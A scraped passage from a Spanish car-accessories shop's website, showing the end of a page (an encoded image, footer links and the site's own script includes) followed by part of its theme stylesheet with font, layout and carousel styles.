+fA/qxst4TPyYURlHzX/+7IHGCPtDrZO9OolWmjQoIH3PRNAAMBdd92FI0eOqC4fcR3+xBNvZrJj 2fy/UKdBsFfZRcL/v11ET2YrXzda3jdfx8H+vnhstJeswgbx1Sgb+DIbLeJi+WQPdKI9kUa0W2az UbYHWydax9FAvXr10LBhQ3aY5wKwEcAKAMjIyMD777+vuoyEBK2bET+dgkdP+LT6AMXP/N0Atb5v F3gPRPRGjB50IDs2ou7MskEsr5HngF7Eg8coARQ/U3WTN8NuO9ZLJGnTpg1/uNEFoARAPoD0X/3q V6hfvz7OnTunupyEDlqeoexY67NAflvrs2i6IPTq0ow8yQbf3wvXaw2l7CrPZzPttlO9RIr777+f P9zIpkG8gete4EMPPYQVK1aoLicRIIE8RYZzIkfjRRDNttrdBr1Ih9G/bSUiaXeweUcr9erVQ+vW rdlhPoACJoAbUSWCyV27dsWaNWtw+fJl1eUlQiRWTmgidojVczpW7Y4EgwYN4g/fAG7sCF/CPqhT pw4eeugh1WUlCIIgCEOoV68eunbtyg4LAawEqvYDZB/WBVAAIBkAnn32WeoLJAiCIGzPSy+9xIc/ n4BEAAHgeQCvA1UbpY4bN051uQmCIAgiZHr16oVhw4axw3wA7diBU/jfN67/A5o1a4ahQ4eqLjtB EARBhERqaioGDhzIfzSMP5Athj0MwA4Ayb1790ZhYSHy8vJU20EQBEEQAZOQkIBx48ahTp067KPp 4BZ+AaqHQBnDcH1aBAAsWrSIRJAgCIKwBQkJCZg6dSqaNWvGPsoDkCX+n1Pj+ysBzGUHzzzzDLp0 6aLaJoIgCILQRSJ++QD6yv7X4Wei5UoA3o7AdevWYf369artIwiCIIhqpKamYurUqUhISGAf5aPK 8yuR/b8/AQSqBsaMYgdHjhzBokWLcP78edW2EgRBEAQAYMCAAcjOzuY/0hU/IDABBIQ+wcuXL+Ov f/0r/vrXv9KKMQRBEIQy0tLS8Nvf/hapqan8x5tQpVslet8NVACBqrkTKwGksw+YEH744YckhARB EIRpdOjQAQ8++CDS0tLEP43G9ZXN/BGMADJeAjBN/HDfvn3Yt28fvvnmGwqPEgRBEIaTlpaGjh07 okOHDqhXr5745zxUeX0Fgf5eKAIIAM1QJYTSmfKXL1/GpUuXUFpaimvXrqmuM4IgCMKmJCcnIyEh AXXr1tX6lzxU6dGOYH87VAFkNEOV4g4DkBrODxEEQRBEgJSiahejlQhB+BjhCiBPO1SNuMm6/p4E kSAIgjCKPFSt5LIDVeIXNv8PADJUv9PIpqwAAAAldEVYdGRhdGU6Y3JlYXRlADIwMjAtMDEtMDZU MTM6Mzg6MDErMDM6MDCW3YBZAAAAJXRFWHRkYXRlOm1vZGlmeQAyMDIwLTAxLTA2VDEzOjM4OjAx KzAzOjAw54A45QAAAABJRU5ErkJggg==" width="448" height="212"/></svg></li>
                </ul>
            </div>
        </div>
        
        <div class="px-4 mx-auto w-full max-w-screen-xl h-px bg-gray-800 mt-6" role="separator"></div>
                <div class="p-4 text-left">
            
                <span class="text-xm text-gray-600 font-light">
                    © COPYRIGHT 2025 Lovecar
                </span> -  
                <a href="//www.lovecar.es/content/3-condiciones-generales-de-venta" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Condiciones generales de venta
                </a>
             •
                <a href="//www.lovecar.es/content/9-politica-de-privacidad-cookies" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Política de privacidad y cookies
                </a>
            •
                <a href="//www.lovecar.es/content/1-entregapago-segurogarantia" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Livraison
                </a>
            
        </div>
    </div>
            <div class="container px-4">
        
            
        
    </div>
    

            
        </footer>

    </main>

    
            <script type="text/javascript" src="https://www.lovecar.es/themes/sweetco/assets/js/manifest.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovecar.es/themes/vendor.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovecar.es/themes/core.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovecar.es/themes/sweetco/assets/js/theme.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovecar.es/modules/topbanner/views/js/front_common.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovecar.es/modules/topbanner/views/js/front17.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovecar.es/modules/mdsmarty/views/js/custom.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovecar.es/modules/cdc_googletagmanager/views/js/ajaxcart.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovecar.es/modules/ps_shoppingcart/ps_shoppingcart.js?2025-12-30_3420" ></script>


    

    
        
    
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.lovecar.es/themes/sweetco/assets/css/theme.css?2026-01-20_3439
body_size: 16723
content:
@font-face{font-display:swap;font-family:Averta;font-weight:400;src:url(../fonts/Averta-Regular.eot);src:local("Averta"),url(../fonts/Averta-Regular.eot?#iefix) format("embedded-opentype"),url(../fonts/Averta-Regular.woff2) format("woff2"),url(../fonts/Averta-Regular.woff) format("woff"),url(../fonts/Averta-Regular.ttf) format("truetype")}@font-face{font-display:swap;font-family:Averta;font-weight:700;src:url(../fonts/Averta-Bold.eot);src:local("Averta"),url(../fonts/Averta-Bold.eot?#iefix) format("embedded-opentype"),url(../fonts/Averta-Bold.woff2) format("woff2"),url(../fonts/Averta-Bold.woff) format("woff"),url(../fonts/Averta-Bold.ttf) format("truetype")}@font-face{font-display:swap;font-family:Crillee;src:url(../fonts/crillee.otf) format("opentype")}@font-face{font-display:swap;font-family:Eras demi;src:url(../fonts/erasdemi.ttf)}@font-face{font-display:swap;font-family:Gabriola;src:url(../fonts/gabriola.ttf)}@font-face{font-display:swap;font-family:Sport;src:url(../fonts/sport.otf) format("opentype")}:root{--breakpoint-sm:640px;--breakpoint-md:768px;--breakpoint-lg:1024px;--breakpoint-xl:1280px;--breakpoint-2xl:1536px}.lazy{opacity:0}.lazy:not(.initial){transition:opacity .15s}.lazy.error,.lazy.initial,.lazy.loaded{opacity:1}.loader{animation:load 1.7s ease infinite,round 1.7s ease infinite;border-radius:50%;color:#38b24e;font-size:90px;height:1em;left:48%;margin:72px auto;overflow:hidden;position:absolute;text-indent:-9999em;transform:translateZ(0);width:1em;z-index:10000}@keyframes load{0%{box-shadow:0 -.83em 0 -.4em,0 -.83em 0 -.42em,0 -.83em 0 -.44em,0 -.83em 0 -.46em,0 -.83em 0 -.477em}5%,95%{box-shadow:0 -.83em 0 -.4em,0 -.83em 0 -.42em,0 -.83em 0 -.44em,0 -.83em 0 -.46em,0 -.83em 0 -.477em}10%,59%{box-shadow:0 -.83em 0 -.4em,-.087em -.825em 0 -.42em,-.173em -.812em 0 -.44em,-.256em -.789em 0 -.46em,-.297em -.775em 0 -.477em}20%{box-shadow:0 -.83em 0 -.4em,-.338em -.758em 0 -.42em,-.555em -.617em 0 -.44em,-.671em -.488em 0 -.46em,-.749em -.34em 0 -.477em}38%{box-shadow:0 -.83em 0 -.4em,-.377em -.74em 0 -.42em,-.645em -.522em 0 -.44em,-.775em -.297em 0 -.46em,-.82em -.09em 0 -.477em}to{box-shadow:0 -.83em 0 -.4em,0 -.83em 0 -.42em,0 -.83em 0 -.44em,0 -.83em 0 -.46em,0 -.83em 0 -.477em}}@keyframes round{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.lgconsultas-answer{font-size:.875rem;line-height:1.25rem}.lgconsultas-answer p{--tw-text-opacity:1;color:rgb(122 122 122/var(--tw-text-opacity));font-weight:300}.fractomenu-dropdown{--tw-bg-opacity:1;background-color:rgb(241 241 241/var(--tw-bg-opacity));text-align:left;width:100%;z-index:10}@media (min-width:1024px){.fractomenu-dropdown{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));left:0;position:absolute;top:100%;width:15rem}}.fractomenu-dropdown ul{list-style-type:none;padding:0}@media (min-width:1024px){.fractomenu-dropdown ul{padding-top:1rem}}.fractomenu-dropdown a{display:inline-block;transition-duration:.15s;transition-property:color,background-color,border-color,fill,stroke,-webkit-text-decoration-color;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,-webkit-text-decoration-color;transition-timing-function:cubic-bezier(.4,0,.2,1)}.fractomenu-dropdown a:hover{cursor:pointer}.fractomenu-dropdown a{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}@media (hover:hover){.fractomenu-dropdown a:hover{--tw-text-opacity:1;color:rgb(243 40 61/var(--tw-text-opacity))}}.fractomenu-dropdown a{padding:.5rem 1rem}.top-banner{left:0;text-align:center;top:0;width:100%;z-index:999}@media only screen and (max-width:320px){.top-banner{font-size:.9em}}.category-content{color:#7a7a7a;text-align:justify}.category-content h1,.category-content h2,.category-content h3,.category-content h4,.category-content h5{color:inherit;font-weight:700;line-height:1.1;margin-bottom:.5rem}.category-content h2{font-size:1.25rem;margin-top:1.5rem}.category-content p{color:#232323;font-size:.9375rem;margin-bottom:0}.category-content a{color:#0053ea}.category-content strong{color:#000;font-weight:700}@font-face{font-family:crillee;src:url(../../assets/fonts/crillee.otf) format("opentype")}@font-face{font-family:eras demi;src:url(../../assets/fonts/erasdemi.ttf)}@font-face{font-family:gabriola;src:url(../../assets/fonts/gabriola.ttf)}@font-face{font-family:sport;src:url(../../assets/fonts/sport.otf) format("opentype")}.product-content{color:#7a7a7a;text-align:justify}.product-content h1,.product-content h2,.product-content h3,.product-content h4,.product-content h5{color:inherit;font-weight:700;line-height:1.1;margin-bottom:.5rem}.product-content h2{font-size:1.25rem}.product-content p{font-size:.813rem;line-height:1.375rem;margin-bottom:0}.product-content a{color:inherit;text-decoration:inherit}.product-content strong{font-weight:bolder}.img-custom{position:relative}.img-custom>div{align-items:center;display:flex;height:80px;justify-content:center;position:absolute;width:299px}.img-custom>div .logo-text{font-size:21px;width:-moz-fit-content;width:fit-content}.img-custom>div .logo-icon{display:flex;justify-content:center;width:16%}.img-custom>div .logo-icon .icon_flag{width:32px}.logo-text{width:100%}.tapis_custom{left:28px;position:absolute;top:37%;transform:rotate(19deg)}.housse_custom{left:-4%;position:absolute;top:49%}.coffre_custom{left:28px;position:absolute;top:37%;transform:rotate(19deg)}.color-white{background-color:#fcfbfa;color:#fcfbfa}.color-blue{background-color:#24a4fd;color:#24a4fd}.color-red{background-color:#fe000a;color:#fe000a}.color-pink{background-color:#fc779c;color:#fc779c}.color-orange{background-color:#fcbf59;color:#fcbf59}.color-yellow{background-color:#ffff01;color:#ffff01}.color-purple{background-color:#b987e6;color:#b987e6}.color-green{background-color:#6cbf3e;color:#6cbf3e}.color-grey{background-color:#c8c6c7;color:#c8c6c7}.color-lightblue{background-color:#a4dee9;color:#a4dee9}.color-darkblue{background-color:#24a4fd;color:#24a4fd}.color-beige{background-color:#dfcfb8;color:#dfcfb8}.color-brown{background-color:#564d3b;color:#564d3b}.color-black{background-color:#000;color:#000}#product #main.container{max-width:1280px}.js-add-to-cart-btn.btn-ui-green{background-color:rgb(61 153 92/var(--tw-bg-opacity))}.js-add-to-cart-btn.btn-ui-green:hover{background-color:rgb(122 122 122/var(--tw-bg-opacity))}.page-content .cms-title,.page-content .cms_title{border-bottom:1px solid rgba(0,0,0,.3);margin-bottom:20px}.page-content .bloc_engagements{align-items:center;display:flex;margin-bottom:45px}.page-content .gagnantmois{align-items:center;display:flex;justify-content:center;margin-top:30px}.page-content .gagnantmois a{color:#222}.page-content .img_gagnantmois{box-shadow:5px 5px 20px #00000094;margin-left:45px}.page-content #prev_winner_title{margin-top:80px;text-align:center}.page-content .bloc_prev_winner_l1{align-items:center;display:flex;flex-wrap:wrap;gap:1rem;justify-content:center;margin-top:45px}.page-content .bloc_gagnantmois,.page-content .prev_winner{display:flex;flex-direction:column}.page-content .prixgagnant{color:red;font-size:20px}.page-content .prev_winner{align-items:center}.page-content .prev_winner>span:first-child{font-size:20px;margin-bottom:10px}.page-content .img_prev_winner{border:2px solid #000;box-shadow:3px 3px 20px #00000080;height:212px;margin:0 56px;-o-object-fit:cover;object-fit:cover;width:243px}.page-content .prev_winner>a:nth-child(3){color:#000;font-size:18px}.page-content .h1,.page-content .h2,.page-content .h3,.page-content .h4,.page-content .h5,.page-content .h6,.page-content h1,.page-content h2,.page-content h3,.page-content h4,.page-content h5,.page-content h6{color:inherit;font-family:inherit;font-weight:700;line-height:1.1;margin-bottom:.5rem}.page-content h1{font-size:1.375rem}.page-content h3{font-size:1rem;margin-bottom:10px;text-transform:capitalize}.page-content p{color:#7a7a7a;font-size:.9375rem;margin-bottom:.5rem}.page-content img{vertical-align:middle}.page-content strong{font-weight:700}.page-content.page-cms h2,.page-heading{font-size:1.125rem;font-weight:700;margin-bottom:1rem;text-transform:capitalize}.page-content.page-cms{text-align:justify}@media only screen and (max-width:690px){.page-content .bloc_engagements{flex-direction:column}.page-content .bloc_engagements>p{margin-left:0!important}.page-content .gagnantmois{flex-direction:column}.page-content .img_gagnantmois{margin-left:0;margin-top:35px}}@media (max-width:992px){.page-content .bloc_prev_winner_l1{flex-direction:column}.page-content .bloc_gagnantmois,.page-content .prev_winner{justify-content:center}.page-content .img_prev_winner{margin:35px auto}}.max-w-\[720px\]{max-width:720px}.text-5xl{font-size:3rem;line-height:3.5rem}.alertyellow,.pic-violet{background-color:#fefce8}.pic-bleu{background-color:#8ac1ff}.pic-rose{background-color:#ff8aa0}.pic-vert{background-color:#14b881}.pic-vertfluo{background-color:#8aff98}.pic-jaune{background-color:#fb3}.pic-orange{background-color:#fb9}.p-12{padding:3rem}.p-16{padding:4rem}.cms-questions-column{display:flex;flex-direction:column;gap:0}.cms-checkbox{display:none}.cms-chevron{align-items:center;display:flex;flex-shrink:0;height:20px;justify-content:center;transition:transform .3s ease;width:20px}.cms-chevron svg{color:#000;height:8px;width:12px}.cms-checkbox:checked+.cms-question-label .cms-chevron{transform:rotate(180deg)}.cms-question-label{align-items:center;color:#000;cursor:pointer;display:flex;font-size:17px;font-weight:400;gap:12px;padding:10px 0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.cms-question-text{flex:1;font-size:17px;line-height:1.5}.cms-answer{max-height:0;overflow:hidden;transition:max-height .4s ease,padding .4s ease}.cms-checkbox:checked~.cms-answer{max-height:1000px;padding-bottom:20px}.cms-answer-content{font-size:16px}.order-confirmation p{color:#7a7a7a;font-size:.9375rem;margin-bottom:1rem}.order-confirmation a{color:#000;transition:color .15s ease}.order-confirmation a:active,.order-confirmation a:focus,.order-confirmation a:hover{color:#f3283d}.order-confirmation strong{color:#000;font-weight:700}@font-face{font-family:swiper-icons;font-style:normal;font-weight:400;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA")}:root{--swiper-theme-color:#007aff}.swiper,swiper-container{display:block;list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{box-sizing:content-box;display:flex;height:100%;position:relative;transition-property:transform;transition-timing-function:var(--swiper-wrapper-transition-timing-function,initial);width:100%;z-index:1}.swiper-android .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide,swiper-slide{display:block;flex-shrink:0;height:100%;position:relative;transition-property:transform;width:100%}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:translateZ(0)}.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide,.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{transform-style:preserve-3d}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-css-mode>.swiper-wrapper{-ms-overflow-style:none;overflow:auto;scrollbar-width:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-horizontal.swiper-css-mode>.swiper-wrapper{-ms-scroll-snap-type:x mandatory;scroll-snap-type:x mandatory}.swiper-vertical.swiper-css-mode>.swiper-wrapper{-ms-scroll-snap-type:y mandatory;scroll-snap-type:y mandatory}.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{-webkit-margin-start:var(--swiper-centered-offset-before);margin-inline-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{-webkit-margin-before:var(--swiper-centered-offset-before);margin-block-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-vertical>.swiper-wrapper:before{height:var(--swiper-centered-offset-after);min-width:1px;width:100%}.swiper-lazy-preloader{border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top:4px solid transparent;box-sizing:border-box;height:42px;left:50%;margin-left:-21px;margin-top:-21px;position:absolute;top:50%;transform-origin:50%;width:42px;z-index:10}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader,swiper-container:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s linear infinite}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.swiper-virtual .swiper-slide{-webkit-backface-visibility:hidden;transform:translateZ(0)}.swiper-virtual.swiper-css-mode .swiper-wrapper:after{content:"";left:0;pointer-events:none;position:absolute;top:0}.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper:after{height:1px;width:var(--swiper-virtual-size)}.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper:after{height:var(--swiper-virtual-size);width:1px}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{align-items:center;color:var(--swiper-navigation-color,var(--swiper-theme-color));cursor:pointer;display:flex;height:var(--swiper-navigation-size);justify-content:center;margin-top:calc(0px - var(--swiper-navigation-size)/2);position:absolute;top:var(--swiper-navigation-top-offset,50%);width:calc(var(--swiper-navigation-size)/44*27);z-index:10}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{cursor:auto;opacity:.35;pointer-events:none}.swiper-button-next.swiper-button-hidden,.swiper-button-prev.swiper-button-hidden{cursor:auto;opacity:0;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);font-variant:normal;letter-spacing:0;line-height:1;text-transform:none!important}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:var(--swiper-navigation-sides-offset,10px);right:auto}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-rtl .swiper-button-prev{left:auto;right:var(--swiper-navigation-sides-offset,10px)}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:"next"}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transform:translateZ(0);transition:opacity .3s;z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:var(--swiper-pagination-bottom,8px);left:0;top:var(--swiper-pagination-top,auto);width:100%}.swiper-pagination-bullets-dynamic{font-size:0;overflow:hidden}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{position:relative;transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{background:var(--swiper-pagination-bullet-inactive-color,#000);border-radius:50%;display:inline-block;height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));opacity:var(--swiper-pagination-bullet-inactive-opacity,.2);width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px))}button.swiper-pagination-bullet{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;box-shadow:none;margin:0;padding:0}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{background:var(--swiper-pagination-color,var(--swiper-theme-color));opacity:var(--swiper-pagination-bullet-opacity,1)}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{left:var(--swiper-pagination-left,auto);right:var(--swiper-pagination-right,8px);top:50%;transform:translate3d(0,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{display:block;margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:transform .2s,top .2s}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,left .2s}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,:host(.swiper-horizontal.swiper-rtl) .swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,right .2s}.swiper-pagination-fraction{color:var(--swiper-pagination-fraction-color,inherit)}.swiper-pagination-progressbar{background:var(--swiper-pagination-progressbar-bg-color,rgba(0,0,0,.25));position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));height:100%;left:0;position:absolute;top:0;transform:scale(0);transform-origin:left top;width:100%}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{height:var(--swiper-pagination-progressbar-size,4px);left:0;top:0;width:100%}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{height:100%;left:0;top:0;width:var(--swiper-pagination-progressbar-size,4px)}.swiper-pagination-lock{display:none}.swiper-scrollbar{background:var(--swiper-scrollbar-bg-color,rgba(0,0,0,.1));border-radius:var(--swiper-scrollbar-border-radius,10px);position:relative;-ms-touch-action:none}.swiper-scrollbar-disabled>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-disabled{display:none!important}.swiper-horizontal>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-horizontal{bottom:var(--swiper-scrollbar-bottom,4px);height:var(--swiper-scrollbar-size,4px);left:var(--swiper-scrollbar-sides-offset,1%);position:absolute;top:var(--swiper-scrollbar-top,auto);width:calc(100% - var(--swiper-scrollbar-sides-offset, 1%)*2);z-index:50}.swiper-scrollbar.swiper-scrollbar-vertical,.swiper-vertical>.swiper-scrollbar{height:calc(100% - var(--swiper-scrollbar-sides-offset, 